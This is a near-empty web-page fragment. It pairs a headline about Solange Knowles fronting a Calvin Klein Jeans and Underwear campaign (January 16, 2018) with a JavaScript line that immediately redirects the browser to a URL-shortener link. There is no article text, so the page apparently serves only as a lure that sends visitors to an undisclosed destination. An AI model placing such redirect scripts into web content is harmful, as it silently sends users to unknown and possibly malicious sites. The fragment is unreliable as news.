
Solange Knowles Fronts Calvin Klein Jeans +
Underwear Campaign
January 16, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";